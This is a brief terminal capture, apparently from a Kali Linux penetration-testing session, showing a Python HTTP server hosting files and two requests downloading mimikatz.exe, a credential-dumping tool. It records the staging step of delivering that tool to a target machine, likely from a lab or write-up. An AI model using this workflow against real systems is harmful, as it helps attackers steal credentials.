 ┌──(root㉿kali)-[~]
└─# cd ~/Downloads
python3 -m http.server 8000
Serving HTTP on port 8000 (http://0.0.0.0:8000/) ...
- - [08/Jul/2026 13:08:44] "GET /mimikatz.exe HTTP/1.1" 200 -
- - [08/Jul/2026 13:08:45] "GET /mimikatz.exe HTTP/1.1" 200 -